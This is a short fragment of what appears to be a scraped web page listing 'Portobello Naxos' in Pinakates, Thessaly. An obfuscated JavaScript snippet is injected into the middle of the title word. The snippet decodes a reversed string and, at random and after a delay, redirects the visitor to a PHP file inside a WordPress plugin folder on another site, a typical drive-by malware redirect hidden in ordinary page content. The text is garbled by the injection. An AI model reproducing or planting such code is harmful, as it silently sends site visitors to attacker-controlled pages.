 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tobello Naxos in Pinakates, Magnesia, Thessaly